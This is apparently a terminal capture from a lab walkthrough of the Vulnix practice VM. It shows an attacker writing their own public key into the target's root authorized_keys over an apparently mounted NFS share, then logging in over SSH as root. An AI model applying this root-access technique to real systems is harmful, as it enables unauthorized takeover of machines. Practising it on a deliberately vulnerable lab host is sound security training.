 ┌──(kali㉿kali)-[/home/vulnix/.ssh]
└─$ cd /home/kali/.ssh
┌──(kali㉿kali)-[~/.ssh]
└─$ ls
id_rsa  id_rsa.pub  known_hosts
┌──(kali㉿kali)-[~/.ssh]
└─$ sudo cp id_rsa.pub /mnt/vulnroot/.ssh/authorized_keys
[sudo] password for kali:
┌──(kali㉿kali)-[~/.ssh]
└─$ sudo ssh -o 'PubkeyAcceptedKeyTypes +ssh-rsa' -i id_rsa root@192.168.235.133
The authenticity of host '192.168.235.133 (192.168.235.133)' can't be established.
ECDSA key fingerprint is SHA256:IGOuLMZRTuUvY58a8TN+ef/1zyRCAHk0qYP4wMViOAg.
This key is not known by any other names.
Are you sure you want to continue connecting (yes/no/[fingerprint])? yes
Warning: Permanently added '192.168.235.133' (ECDSA) to the list of known hosts.
Welcome to Ubuntu 12.04.1 LTS (GNU/Linux 3.2.0-29-generic-pae i686)
 * Documentation:  https://help.ubuntu.com/
  System information as of Tue Oct 15 15:55:15 BST 2024
  System load:  0.0              Processes:           89
  Usage of /:   91.6% of 773MB   Users logged in:     0
  Memory usage: 7%               IP address for eth0: 192.168.235.133
  Swap usage:   0%
  => / is using 91.6% of 773MB
  Graph this data and manage this system at https://landscape.canonical.com/
Your Ubuntu release is not supported anymore.
For upgrade information, please visit:
http://www.ubuntu.com/releaseendoflife
New release '14.04.6 LTS' available.
Run 'do-release-upgrade' to upgrade to it.
root@vulnix:~# whoami
root
root@vulnix:~#